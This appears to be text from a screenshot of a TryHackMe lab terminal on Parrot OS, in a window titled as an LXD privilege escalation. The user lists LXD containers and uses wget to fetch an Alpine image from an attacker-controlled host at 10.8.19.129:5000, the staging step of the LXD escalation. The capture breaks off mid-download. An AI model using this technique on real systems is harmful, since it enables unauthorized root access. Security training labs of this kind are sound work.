 Applications Places System
Menu EN 30 °C Sat Sep 5, 07:15:23
Parrot Terminal
File Edit View Search Terminal Help
namelessone@anonymous:~$ lxc list
lxc list
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first container, try: lxc launch ubuntu:18.04
+------+-------+------+------+------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+------+-------+------+------+------+-----------+
namelessone@anonymous:~$ wget 10.8.19.129:5000/alpine-v3.12-x86_64-20200703_0717.tar.gz
.tar.gz.8.19.129:5000/alpine-v3.12-x86_64-20200703_0717.
--2020-09-05 01:45:05--  http://10.8.19.129:5000/alpine-v3.12-x86_64-20200703_0717.tar.gz
Connecting to 10.8.19.129:5000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3109354 (3.0M) [application/gzip]
Saving to: ‘alpine-v3.12-x86_64-20200703_0717.tar.gz’
0K .......... .......... .......... .......... .......... 1% 108K 28s
50K .......... .......... .......... .......... .......... 3% 277K 19s
100K .......... .......... .......... .......... .......... 4% 280K 16s
150K .......... .......... .......... .......... .......... 6% 409K 13s
200K .......... .......... .......... .......... .......... 8% 342K 12s
250K .......... .......... .......... .......... .......... 9% 280K 12s
300K .......... .......... .......... .......... .......... 11% 286K 11s
350K .......... .......... .......... .......... .......... 13% 274K 11s
400K .......... .......... .......... .......... .......... 14% 262K 10s
450K .......... .......... .......... .......... .......... 16% 271K 10s
500K .......... .......... .......... .......... .......... 18% 285K 10s
550K .......... .......... .......... .......... .......... 19% 572K 9s
600K .......... .......... .......... .......... .......... 21% 284K 9s
650K .......... .......... .......... .......... .......... 23% 283K 9s
[Lxd Privilege Escalati... [*ans.txt (~/tryhackme... namelessone@anony... Parrot Terminal exploit [Parrot Terminal]